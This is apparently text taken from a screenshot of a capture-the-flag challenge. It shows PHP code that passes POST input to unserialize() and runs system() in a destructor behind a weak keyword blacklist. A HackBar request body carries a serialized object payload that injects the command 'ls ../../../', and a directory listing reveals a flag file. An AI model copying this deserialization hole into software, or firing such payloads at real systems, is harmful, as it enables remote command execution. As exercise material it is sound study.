 private $cmd;
public function __destruct()
{
if(!preg_match("/cat|tac|more|tail|base/i", $this->cmd)){
@system($this->cmd);
}
}
}
@unserialize($_POST['unser']);
?> bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv start.sh sys th1s_1s_fffflllll4444aaaggggg tmp usr var
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://58373450-b452-4bdf-8df1-d571ea036677.node4.buuoj.cn:81/
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name Value
unser=O:4:"evil":1:{s:9:"%00evil%00cmd";s:12:"ls ../../../";} Upgrade-Insecure-Requests 1